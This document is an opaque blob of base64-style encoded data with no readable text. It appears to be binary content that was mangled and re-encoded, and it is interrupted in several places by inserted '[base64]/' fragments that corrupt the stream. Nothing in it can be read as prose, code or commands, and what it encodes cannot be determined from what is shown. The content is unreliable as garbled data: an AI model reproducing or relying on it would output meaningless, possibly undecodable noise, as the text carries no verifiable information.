MwcsOFwrAnw7hBwonDiMK9w5oKaMO6JQYawpVMw5bCpMKcVRYuOBgVw61JwoMuwqLCvUTChsK8wqglDcKwwofCoU/CuijDmMKhaC3DmEFOFDTDscK8TQUwTz3Dk8OlURljQcOVw6hpM8Ogw4zCoj3DuW4vw5pSM2Ngw6AgdVbDh0PClxrDi8OKw6zCsQ05CUnCh0YZw7DCkcKkW2h1IG7DoUgBdMKww4nCpx/Ct1zCl8Ofw6nCpCjCkEjDh8OgwqLDhsOpQMKmwpMrClUKAF/CiHnDp0oZw6zDjMO0dzo5KsOgwoPCm0PCkiwxwqnDoUEgdsOCBArDnyHCrsOBN8KDP2rDocOlUcOANMKJw7LCtzgzI1/[base64]/DqC/DpDIEw6rDgD7Cg3lRw7jCoCzDm8OPCsO0fsKWwrPDtV3CkMOQJsOydkxWwpLDm3PCmMKjwp7CicOeU8OzwqDCuiV9F8KfwpnDi8KCXcOfw7HCgcOCA8Kkwqphw7BbfS8/f8OJGcKtwr1Lwpw3wqBOEmBPPErDvDLDg8KEwos3w6UtwoHDtX5HEWrCiFwNNMOJFmlcW8KrGMOQwoTCh8O3w53DulIgUMOUw5PDn8OpI1TCvHwDw53DicKNHsKgGWIBw73DkycaeiQUw7g0woMZDsKDUcKpGD3DscKNfn/Dg8OnK1jDoMOgGQ9+Hm0sf8K9wpQVIkZxwo4gGT7CkRIBNCladVgOdxrDqsODwrvCpsOvbcKvDFvDpSDDksO+AsKMwoHDoW1eCCt6w4jDjcOFCWDDncKSw5tDc8OgwqQswrLCnxjCg8OfSx1BGwQmZcK5Ynskw7/CpgvDgy/CikjCqsKSw4vCm1NSc0kHwqjClBQvwrV+w5hQF8O5SwDDnMKaWcOkwpBXb8Odw6zCgMKpQiDClMKEwrgPw7zCocKmfwcsV8K0wqDDjMKGwp40A3x+OxdvwpDCt8K0woTDs8K3UsOhcMOcw4fDn8OzcTRJwqpPw6tOC1FVw5vCkB/ChTFyL8KiwpxuBQkywrTCscOCKF/DtzYRXScbbMKcW8OTwr3DrsO1wrc8DcOLw7fCkcOEwpVvGkwyGsK+wpBJBMK0AUHDpEbDvFBKb8Oww7bCnVhCUjojw6PDr282wpzDvHAtUHM6BsO7BncHw4nDtTzCl8KbVcO7w4TDm1ERwr06YyoregDDuMO7w7trw63Dv8OCYQhDfsKGeQbCrG/[base64]/w4LDocKnwrHCusK/w5HDqg/ChnTDusKGPcKLw43CqcORG8OhwrTDj1VowooILcKtwo0PwpdDwo3CssO5EsKpwqNMwrYuQw/[base64]/DsU8Nw4xRAAPClsOvAX7DjsKTR3DCoMKHwqZsK3xfehwiIwTCgsO3wr/Co0fCtsOfT8OAwqAKwpcDe8Oqwqhpwr7CmMKiHcKPw54SwrQRUsKnNcK3w7oMHMOHLcKmw4lGwqt3WzY9fUokV8K3wo3DjijChn89UH7DuMKcwo/Dg8OdwrXCmcKifyApw6MUK8OzAk/DoMKlw6FHwp7CnMOrDMKSwonCqkFCwqLCk8Otwrp+Phg2woLDh8KNJFs4cjfDicKXw4HCkCV7IMOsw6zDjcOAwp7Ck8KoCRvDq17DuMOyKMOSw5s/QXUYcR3Dk0RlwpTDilt/VMODwqnCnsO2dgAZw6gMwprDvCrDikIrwrwVSMOpFDFCwpfDsU3CnRscJ2XCnDdgUsKuNMKDwrjDh2s8woNtYcOHw43DicKzKcKcw5zDtcO2w7llw68DSMO3woPDgsOZQVhRZsO/S8O7M8OgwphHWmt6wqE8w4g9YwIBPADDrxhCIcKDN0ILIB4qwo9NeMOLw6LCu8OoEjU2w41HHMKrN8OewpEHNVTCuERqT8KPKm7DhsKWE8KQwohDOsKCw7vDqAQPw689w7RIbMKuHVPCnMOEQsKywpzDrMOAwr8jXUrCtmjDmxYFwpw1w7zCq8K+S0DDusOPE0/DgsO/asKKRi/[base64]/CsMOAwpbCsMO/WUY/wpvDi8KYMhDCkMOXwqpNw5kUJsKFFcOkeMKjwocUHMOJw7JowoLDoFV7UStMFsK8w7Z+N8KJZwZyaFY5DcOyM8OTwohBwqA6wp0IW8OaJ8OTCcOGSBnCvy5Lw5FKw7/[base64]/Ci3ddAUA1w4rCiMKtW24gw6PCvsKPA21CUMOMAy5hwqRSwqpoQsKYw6xywpbCqjTCosKLPcOFBHIuJWB2f8Kww7BOVsOtwodfwpo7Sm0NwrHDlDdewprDoWnDvcK+IcOawpRpScODB8OXecKiwqDDtyU8wpHDusObwocuwprDk8KIw73DsFLCnsKmw5IRHw/DocOeUwR4JMKkw5k5w5J0DBZ4w5cMw6dFAzbCmlUiG8KtL8KoWMK9w59Ew7EcwrDCn0MtFzTCrAI5wrNWSX5DO8KGw6bDtgo6Z1TChxvCv8OFYMOjw7/DgcOaeg02MQN/[base64]/wrnDjcKlw4nDjsKXw4XCjMKLPsO0wqzDnW0eJMKafsK+wqEtw77Dn8OSWFrDrsO/PQzCtMO9dMODCjgCw7DCgh/CtljDncK5w7PDucK7bXpOLsO3w7ljRlVywqjDpz0ZNcKkw4bCmsOoKFrDiGxtWz/CnwHDucKsw5fCmijCscKsw6HCn0TCiAfDjE99fMK3HyczRB/DiyBceUECwq/Cm8OLD21yJBLChMO9wqokLy0uWCjCksOxwojDrsK1w7TClRPDoMOhw4PClnBSwprDnsOCwrnCkcKNd0fDg8OHwogrw40VwqLDtsODw690w68rEgRjFMO2Rh7DrD3CtsOyUsOiaMK8w5XDhcOBCMOvw4lhX8O1CErDtCE2w64dWsOmfsKLe1ASwrgJNsKNAm/DisKDHBXDm8O9LsO+SDDDkwctEQnCs0PCv0xGMcKyfFxkw4PDvSDCncODwpYiw5JiwpHDhMO6w5pyMXLDgMOvwoXDkEvDpMKNfMKnw5DDqkHCth3Dr8OBw5nDnThLA8KIfznDpzHCr8Oww77Cny0QT2bCsjPDmsO5AMKaw7LDnBfDv2/CvgA2w7XCj8KdCVzCmWVnQQvCmMK6TsK3PirDqDPDtsKVeMKXJsODwpbDnl83w7TDhMKcPQ8Gw7LDkg3DlGt8w61nwq3DpmNaOgzCuhTCqgcoCHzDjAPDrkrCtTfDtiAkNwxNBH7DtyxbGWAEw5VwR8O/BkkZSW/[base64]/[base64]/CnRDDjj3CkcO6w6/CmTxJwqLDgsKjImpPw5bDiULCi3TDuE/DijNrw4kAwqgiw7MpGDhKQGNeCsOuHMORwqkDw4bCinBwdSAtwoLDqcObPMKABVZfwqXCrsKWwoLCiMObwr0Gw5rCl8OVH8Kyw4HCuMOAMFI9w5jDlDHDhB/ChxLCsBfCuyjCiFwvBHg3wo5fwpfCtWJ+wqvCicOTwofDp8OYwqAbw7QKNMOhwrp7CUczw5ohJcOJwr9lwogVCG5Vw4MXQlbDpsOpHX5nwobDsDDDusOCwo/Cv8K6wrbDrsKIJMKsBMK5wrY7KDdZDH/CisKacMKEHMKxE8K1w6zDqwbCmXjCknICMUlIHMOrahXClFHDo1rDicKGM8OnfsObwoo+bWbDoMOCw47DmcKqJsKLw6Vxw6LDtxvCpiRTa3RUwrPCscKGw6vCosOYwrQww6gzI8KpGQTCjsKsw6kLwrTCv3jChgg8w5TCgV5rY8Ojwq/Cp3wQwoIRI8Oww7MTA3BGYBwdVcOlRicVY8O3woMpSXV8wp8OwqLDpcKiUcOPw5HCrTvDt8KGNMKBw7YRYsKvw4hLwo0HX8KaVcO7FDzCg2TDlgbCmMKJYcKPwq4DJMOpw5o8e8K7L8ORaAzDq8OoKhbCuinDiMK/[base64]/PSPCkMKwEiXChmAaIcOZw43DuMKdblbCuWPCgsKSOMOyBT7DisO9MMObwrrCpRtuwpLChMOKIMKsScOUwobCkAJWSTPDgwLCtz9ew4kkw6/ClcKEBcKvZcKwwqdkCHR5woXCsMKiwrzClMOnwqE5EEofJcOYKMOpw6FdWiVGwoVGw5XDp8OdwoAQwpnDtwlgwrLClUYXwpbDnMOKBSXDp8Ozwpxow4LDnCnCkljDm8KZw4Nnwq/CkwTDvcKpw5cvd8OvSDbDuMOEw4VIA8KvIsKAwqoew6kuLMOhwpNlw7EsDzbCgD0SwrtbfD3CoT9/PQrCoifCgkQvwqEdw6/Dv21fVcKzBcOiKQXCisK0wprCuRhuw5LCi8OpA8ORKMKAfEAXwqjDvMK7KMK6w6s+wrg9wrnDkT7CplZ/U140DMOtw70Pb8OAw7LCiMKMw5gATG1nwo3DohnCpsK8QEFkOBDCiSzDsF0XcVArw7bCvUQDI8KIRsOsATHCtcKLw6/CuDzDnsO/[base64]/DszodJ1bDqMORwrbClcOiN8Kow681wrbDujg3w7PCkVV/XsKvw6nCh8KuGsK1wpAewr7DkcOHYMKqwrbCvh/Cn8OUM1ZwEBdZwp/[base64]/CsMOYw4LDrDnCri0Bwo8GbHvCjwd6RcOlw7RUw7jDg8OLYlMUBcOLBcO3wqnDtMK7w6/[base64]/wpXDqMOHaMK+w6DDs0nDpsKqwrRyw7E8UsKUw7DCjsOnw5RIwonDpMKpwqPDnlfDoDjCsVzCnsKWw43Cih7CicOswp3DpsKVPFwLw6t2w553b8OHcAPDisK5JhbDh8OoD0TCigXDusKTKcO5QHgXwojCqGY/w68Mwp0WwpfCkALDl8K3CMKLw5QPVhZKN8ODa8O3JzrClGIUw484OSZIw5TCicOZeUbChzXCnMOaGBPDisOraE5PLMKcw5TCp2Rdw4LDiMK4w4HCrVcOVsOtQRwcfBg6w4wqKXIFXcKKw6NxIDJCQ1DDvcKBw57CnsK6w4sncwoCwp/[base64]/DoUjCtMKowqkMUMKowo5kYQvDhDnDv2NVLMKuw7dpXMORJBUJFB5+CRrCpjFKHMOUD8O0wokvK2sWwpEwwpPCnVMKCMOTU8K7IWzDl3VmRMOzw63ChsOYDsOdw7hvw4DDln5JOwxpT8O2A0LCv8OSw5UdIsOPwqQwKXM8w5rDt8OswonDmcK9OsO/[base64]/VwjCgSdrRmgiUToKwpgdw5xCaMOnw70IHBzDvsOFW8KQwpEew40jw4zCj8KTZwBjIFTDlmAEwqrDjANTw53ChsOBRsKNKgLDvcKNTXfDikUNV3nDkcK6w5YzV8O7woMkw4ZtwqxAw4HDosKMWMOpwrMaw6sXRMOxOcKJw6TDrsKKDWlIwovCoVM5bG8iVsK8TGd0w7/DjFnCnkFPZMKVfsKRbCfCi2HDlsOBw6vCoMK4w7g8CAzCi0lWwqw5dFUqWsKTSk0zE3XCrW5sHEVLbiRjXWpaPwrDhgIgc8KWw41yw4LCgsO3MMOcw7sgw6VyanfCnsOFwqp7GwrCnglpwoPDpMObDcOWwqpDC8KHwp/DrcOSw6XDkRLCscKqw6ICTT/DgsKpasK6QcKEQAgZIhERMzDDoMOCw7DChArCt8KdwqU1BMOowrddSMK+bsObbcO1PE3Cvj/[base64]/Duz5Kw64xw7R/[base64]/HE94w79nOz4uwpFNfALDs8KLHAo8J08ww6fCqzlJZMKDw5oIw5jCvsOxHAwtw63Dnjp/w5FgBUjCtFRiKMOjw55uw4LClMOsVMO9Ax/Cunh6wrjDr8OYV2MAw5jCsmAYw4HCrnPDgcKrwq0ID8K0wqZ+YcOicinDt3dswoNLw503woTCkXDDtMKYP0nDryvDnyjDtALCrnlywpcVXlTCoU3DonIsMMOIw4/Dh8KCKyHCtU06w5jDuMO4wrd+LS/[base64]/DizIKRUfCkcKAU1x4woFAw5Jbwo8qwo0uasK7F8Oew6Y2wpUqJ8KEXsOiwqkyw5HDtw1fwqgXwrHChMKhw7LCshpgw5LCicONO8KGw4fCnsO/w5AWcgELW8Odd8OhCyFQwoFDHsK3worCqkhpAQPCoMO7wrY/GsKrIlLDqMKVT3d0wrdsw4XDj1fCg0ROCg3ClsKhMcKdwpgGcDkgNAEGS8Kkw7wRFsO2NcKbYwRGw6zDv8OawqsaNDvCqTfCg8KFNXtdbMKrMTXDmH/ClUlAVCI3w4HDtMKUw4jCjifDocKywqcAGMKSwqfCv33CnMKbT8KGw5oYFsKuwozDvEzDmDnCmsKow67CghrDqsK7GcOmw6nCuU44B8KXwoBgb8OKUTFvHMKLw5EqwqJow4jDuUJZwr/Dsnd9aVU5DsKZBSQ0EEPDm34LUg18FSpUQhPDmC7DnxPCmxjCmMKVGSHCmQjDg3Npw4/DvhocwqVsw6DClEfDvg9uVVDCvWUPwo/CmT7DuMOZRm/Dh2RawphXMGHCvMOrw6l1w7XCnAkyJgsKwpkfesO/[base64]/[base64]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[base64]/wovCj8K5BsKhw7LCocO0ZHYmFnh1IMKbVHzChcKtGWDCgUIRdsK+wqrDjsOdw6htQcKGCsOBwrhUw49gOSbDoMK1w5bCrMOoLDghw5R1w5XCscKHMcKvK8OwNsKOCsKlNWQswqcoH14aDizCthp/w7TDiwNUwr1PUSVpVsKQLsKywpAXG8KKKhcSwp8LVcK2w4URcMK2wottw6V3WijCscK9wqBZLsOnw69PYsKKTj/CtWPCnEHCohjCuB3CmQlfUsOELsOEw505eiYcR8Onw6vCjWdof8O3w4Q3X8K7c8OzwqgBwoU8wpImw4/[base64]/DjVojw6dow6nDolBxbMKPw5jCpsO8F8Orwo9HCXNULMKlw4HDhzHDohbDl8Oge1ISwoYpwoIybMK9dTLCgMOtw5rCnG/[base64]/[base64]/DkXoPEgdxwoBuw709WMK/ScOLw7bDtC7Chl5uTXTDpCXDvcK4B8K1OxwTwpYecSTCvXduwpgTw7zDqsK1PUfCgE/Di8KnGcKVKMOGw5Itf8O0ecK0e2PCtC59AcKUworCngYWwpbDpMOyUcOrS8KsEyxuwpMrwr5Aw4FZfQgjIBPCtQjDjcK3BzUgwo/Ck8OqwojDhxZUw7cfwrHDgirDgSIuwo/CjMOpKMOZGcOvw7hhCsKRwrU2wqTCoMKGUhsFWcKwMcO4w6PDjmM0w7dvwqnCrUHCmkpTeMKCw5Ibwp8GL0XDsMOLcFnDglEPVsKHSyPDlCfCsmXDnz1hPMKkBsKHw6/DpMKcw7vDu8KibMKdw7LCtGHDon3DqHVewrhBw6BewpFqCcK8w43DtsOlAMK2woPCrinDl8O4aMOlw43DvsORw73DmcOGw4JPw40aw6UnVw/CpQ3Dhn8uUsKJSsKwb8K9w5TDvwp9w7tqYBrDkBkBw4xBLwTDh8KBwrbDpsKZwpTDgixFw7rCv8OWW8O9w4lbwrcTaMKRwotBHMKQw5/Dl17Ct8OJwozCvhNpG8KZwokTHSbDkcOOP3jDisOABmZ5cQLDqV7CqmxIw6Mae8KlYMOYw5/CucOwBg/DkMOfwpfDisKewp1yw5gfQsOPwo/[base64]/CisK/[base64]/[base64]/RMOmwqleAcOtRhXDjHrDhiE8UhN6VMKSwp9SQcOowqVpwr1Rw4HCi3IswptKWB7DvMKxcMOMCQvDvg57WEjDsE/DmMOjTsKKBzgOQ1DDuMOrwr3DtCHCm2YAwqTCvwPCncKTw7XDvcObFsOfw6PCtsKkUwQJPMK9woHCo01vw4XDh3jDtsKZBHvDtl9nUmQ6w6vCvlfCksKXw4/DkUZTwqcgwoR3w7dmLnzDgBPDmcOIw4DDsMKKEcKPal1LahzDhcKVOTfDr0YNwoTCqEZPw5gUClp7fnVSwrDDusOXCiMdwrrCgFVFw5Y9wr7Cj8O4ejHDssKJwqTCkHTDixwGw4LCksK6V8KLwo/CucOFw5ttwpJLdMOZIMKoBsOmworCtMKsw7nDjGjCpDfDssOvSMKfw77CtMKcQ8OswrgWdj/ClzXCnmtLwrzCsy1lwpjDgMOVM8KCecO8ayzClkbCuMObOMOtw5Vvw7TCocK2wrLDixYoRsKWDlrCh3vCkFDCn1fDqmgCwqoeGcKow6/DicKuw7hLZkrCim5HMmvDrsOgZMK5WTtbw7UZXMOkVsOKwpXCicOVMCbDpsKawqTDvgdgwrnChsOgHMOdUcOYPGTCpMO1a8OCcA1dw4AzwqzCvcOXCMOsHsO7wqvCjyTCtVErw57DthrDqD9KwpfCo0oswqZPUkU6w70dw4d/H0zDiznDpcKrw6jDq03CjMKIDcK3HnxnPcKLH8Oiw6XDsHjCqcKPI8KCDGXChMKNwoDDr8OrMRDCicOUQcKSwrtEwpnDtsOAwp3Cq8OtZA/Cr1/CuMKpw7QlwqbCscKSMC1XI3NUwrzCqExOMh/[base64]/DihnCoCl2w6DDq3t9TCEDDMKTQB05e3bCj8Kqb1cLBMOvHsOmwoISw4gSC8OafywvwrXDr8OybRzCscOJN8K0wrwOwqQ6Tn5BwrLDpEjDpEBAwqxuw6czMcOow4NJaRrCkcKhfXQcwonDs8Ktw7/DpcOCwozDsn/DsBPCklHDii7DrsKHQWLCgiU1IMKTw6htw6rCuVrDlcKyGlzDpE/Di8OZdsOVPMKrwq3ClWYgw4VpwoEUVcKawq5xw63CoknDh8OoCUrCvVoNPMKJT2HDvC5jHkN+GMKqwrXCgMK6woB2EQTCr8KKfmJ5w69PTn/[base64]/CscOKE8KCwpdJUMK9RlnDoyPCpEjCg0F8w40HAwJ/PBPDtloqOMOXwpVbw5bCmcOcwrXClXwCNcOZZMOcQ2ZQIMOBw7kWworChzF4wrAWwpFvw4bChBF5OBNQP8KLwpzDvyjCpMOCwrXCmgjDtl/Dvl9BwoLDnQEGwrXDghVaX8O/JxM1JsKUBsKFPibCrMKPLsO0w4nDp8KyME0QwoxcNTVBw7hbw4TDmMOnw7XDtwPCucKcw6pPFMO8SmDCgsOSdlR/wqfDgWHCnMKxPcKpHkY2Gx3Du8Ohw6LDiG7CpQrDj8OMwrsSDsKxwqTClB7DjjBJw58wKcOpwqPDpMKsw53CmcK8URDDgcKfEwTCh0oDAMO4wrIwPlMFJjAVwptvw7gFN1spwrjCp8KkUirDqHseYcKSYlDDrMOyfsO9wrtwAD/DjsOEcnzCl8O5HlVyJMO1LsK6R8Kuw53CvsKSw7AuL8KXGMOgw4FeBRbDncOfU0zCumFOwpISwrN3TSDDnEU4wr9RYjvCrjTCo8OQwqoCw5UnB8KxOsKZesOFUcOywpXDgMOgw53Ct0IYw5ouNURQUA4aGMKQXMOYNMKWRMOmSAQcwp0Nwp/CrcKdR8OtZsORw4dFHMKVwqEIw63Cr8Opw6V+w6YVwqrDoxsaRynDkcOHecKtwpvDtcKRM8OnZ8OyMALDgcKFw7HDijUiwo3Dj8KdMsOfw7EeCcOuw4vCsgYHYGFLw7NgZ0bChl16wqfCpsKawrIXw4HDvsOIwp/ClcKcMmzDl0vCpj7CmsK9w7ZANcKDB8KLw7Q6FxjCmm/[base64]/DpMOmwql/Z8KZwr03wpPDhyJiUW83KsK3w4rCtsOyw4HDgcKSCylddW1oGMKVwqhLw7Rkw7jDvsOMw4HCoWRew6dBwrPDp8OVw43Cs8K/JT84w5UfHQBjwqnDrTY/woVgwoDDm8Kowp9JM1ILTcOhw7FXwrM6aRd4VsOUwq0XTHEQVRfCn0rDsAAZw7LCp0DDg8ONLX5kTsKfwonDuyvCliolORrDoMOKwrFHwroFGcK4wobDkMKbwqzCuMO2wojDt8O+EMOXwo3DhhDCvsOYw6AresKvDWtYwprCl8O9w7HCjC/[base64]/Dh8OpJ04gOMKYwrx/SsKjwrfDmE06MXE3eMO2RsKUwrzDksOPwq8sw7vDhQnDpcKdwpojw5F2w5UCRk3DnXsEw7zCml/DrcKZU8KEwqU4wqjCpcKCbcOpY8K5wpo4e0rDoyp5JcKoesOXHsK7wphUMGHCt8OzSMKLw7XDksO3wrUFCCF0w6/ClMKsPsOBwqQqQXbDkATCpcO5XcOqGkMyw6bDg8Kww6YWfcOzwqREOcK6w4VuDMKGw4cadcKTa2krwpFPwpjCrMKAw5/Dh8KvV8OEw5rCswpcwqHDlUnCucKIJMOrL8OGwrQUCMK7DMKFw7AgbMKww7/DqsKsH24jw6hSJMOkwq5jw7JUwrzDrR7CtzTChcK/wrnCisKlwr/CqADCqMK2w5nCscOJacOaf0oyO0BLLV7CjnwGw6DChmTDvMKUSi0JK8KValrCpkTDiF3Ct8O5OsKtLEXCt8KPOBnCrsKDecOhdx/CgWDDiDrDtx1CesOowoNWw6bDhsKPw6TCglvCiHVmCSBiOXVWc8KhG1pRw4HDq8KZI3gYIsOYCC4CwonCs8ObwrdBw5vDo1rDlGbCn8KFMj3Di3IJCXQDJ09sw5cOwojDs3fCu8OBw6zClVUlwr7CuGAIw63CsjAgJF7Cl2DDv8Klw5Ytw5/Ck8OGw7jDucKmw6p4RDE6LsKSC18zw5XDgcOXNMOQF8OVFMKsw43DvwwkBcOGXcOuwo1Ew67DmHTDhy3DtMKGw6/DmGpCGcKeCkhSEwDClcO9wpEUw7HCusK3PHHCgU0CH8O4w6hCwqAXwpV8w4nDlcKabFjDuMKKw6nCtlHCt8O6XMOWwpozw6PCvW7DrcK3LcKxRHJhEMOEwo/DvU5LH8K/ZsOIw7okR8OzPTcxKsOTDcO/w4vDkBtoMmMswqbDncKxRUPCqsOOw5vDjAHCsVjDiQ3CkBY0wp/[base64]/c8OQw5UufMOew5h3PMK/wpjDrWDDgsKzK2LDo8KEdMOAbMOfw4zDscKQZ3PDjsONwqXCg8OaWsKtwq3DocOiw5dSwpInPSwaw4YbW1o1eRfDgGDDosOlE8KHT8Ouw5UbD8OoFcKUw6ZWwqPClMKgw4bDlwrDtcOEdcKxRRtyOizCu8OPNsOyw4/Dr8KowrBsw7jDmioaBRHCkCQTGENVPQoGw7w7TsOIwrlqEATCuBzDkMOlwrFzwqNKGsK/LFPDgzk3bMKSIQEJwo/Cl8KTYsKEdmtCw79ZIErCo8OWSRPDgCxswrbCpcKAw7UXw47Dg8KAcsOPbV3Dr13Co8OTw7nCnWwEwqTDuMOgwofCiBw5wq0FwqYgAsKcBcK0w5vDjldyw4UqwrzDqykOwqvDksKOBQ/DoMOXBMOkKxsyA2nCjDdOwqfDuMO+fsKLwqDChMO0LQIKw7MfwqFGK8OeZMK3JDZZI8OxCiQ7woAJUcO/w6zCrw8QVsKPOcOsd8OLwqg9wrs1wpPDmsORw6nCvw0lWnDCl8KVw4cmw50MKSPClj/Di8OULCTCocKGw5XCjsKew7HCqzodQUExw6B1wpDDiMKOwqUFDMOAwqTDjCN2woHCiXHDsCfDn8KHw5gwwqgLSEZUwrZMNMKQwp4sTj/CgEzCpXZSw5xawq9PS03DnzzDjsKIwrhEdMOAw7XCnMOLdAE5w4I9MwE/[base64]/Dt3QNNcO0w64iwpjDncOiSCJaPMKAJjDChGrCqMOqTMKpMQbCgcO/w6DDij/CksKgcxUCw4hzTzfCnn84wrxBfsKWwotjFcOifD/Cj1RVwqcjw4nDimxvwrNmJ8OJT2rCuA7Drk1VPlRBwrhzw4LCuk9jw5hyw6t/BgrCpMOOPsOOwqLClUICRgRwNzjDuMKUw5zDisKFw6Z2VMO6Y01YwpHDqiF2w57Do8KLUyzCvsKawq0QBn/CkAFYw5wTw4bCqAsAF8OEUUJww68/C8KAwqQnwoNEfsKEf8Ovw45cNRLDqH/[base64]/CvkPCn8K7V8KhRsO6wqIiDMOXw65AwqjDjsOKbE0bcsKuw489XcKjKF/DncOkwqpxXMOGwoPCpDTCq0MawoEpwo9XasKbbsKkKAvDvXBgbMKuwrXDp8KDwqnDnMKDw4PDnQ3Ci2DCnMKawr3Ch8KNw5/CojfDkcKLMsOYS1/DlsO3wqXDvcOEw7PDnsOHwrIQSMOIwrZ/[base64]/DrB/DnMKoDMOgwqpzw73Du8KzwobCvFRENsOoNMOww5vCkMOEDU5FNl3CgVAPw43Dun9Kw6HCplHCpwlSw59sPULCjsOvwoUuw6HDnnRkHsOYNsKIAsKLRwBVMcO1ccObwpdeVh3DvF7CvsKtflkWERBOwp49J8OAw7llw6LCiGhEwrDCiiPDvcOxw5DDoQTDmiXDjAUiwr/DrS0fZcOuPFDCpmPDqMKiw7YkCClww5ISA8OtWcKWIDsPaDvDmljDmcK0XcOOc8OyWk7DlMKwf8OQRHjCuTPCgsKaDcOawpfDrhkuFTkbwoPCjMKsw6rDlMKVw57Cg8KBPC1Sw5XDjEbDocOXwqUHb3TCjMOZbhw4wq/[base64]/w7HDoRUoWMO/wqwOw4lcwpHDvcKewolYOcKZCMKQw5DDnwrClEnDqSd1byl/ElzCksOPLcO0Kz8Tak7DjXBCDSAZw6A4ZEzCsQE4GyvClgJkwpl4wqR/[base64]/DssOhdFnDt8OFJyzCucObGj/Csk0jw6DDrz/Dl2QPw4R2aMK4C3J4wp/Cn8KzwpPCq8Kxw6PDlj1uF8K0w7LDs8K/A0gqw7rDpz19w4PCnBJtw7jDksOBKm3DgnfCksKEHVpXw67ClsO0w7QDw4rCgcOIwoZ3w6nCtsK/BU4Jfz4NI8Khw7rCtH4Yw5JSQXLDrMKsQcOfDcKkRgs1w4TDpBlow6/CvzfCqcK1w5ErYMK8wpFfWsOlSsKVw5xUw5jDnMOaci/[base64]/CnlfCpRpfOsO8wrt6ScK2ScKvUSx/RnxNw43Dq8KoVlY3UsK+wpcOw4gmw7IXIykWbxs1IsKCQsOYwrLDr8KjwpDClGTDucOBAMKmHsKPQcKsw4jCmsKZw7zCum/Cqgomf3NzT3nDtsOsbcOaccKoCsKww5A8DUR2V3bCiS/ChFJOwqjDm2FsVMKPwrrDocKAwrdDw7w4wr3DgcKUwrzCm8OjF8Kxwo/[base64]/CgX4jQsKjMsOAw4/CiyvClcKjwrTDm8OVRsOEHRPCkAt/w6zDjm3DusOewoU1w5bDoMKxEiHDqFAawo/DqmRESBfDisOCwqEawofDuD9HKMKFw5Q1woXCjcK4wrjCqEUIwpTCtsKAwqEowrJQGcK5w7nCscK+YcOjT8K1w73Ck8Onw4MEw6rDiMKdwoxCf8KwOsOMcMOFwqnDnEDCoMOBGhvDkl/CsmMbwofCtsOuF8Kk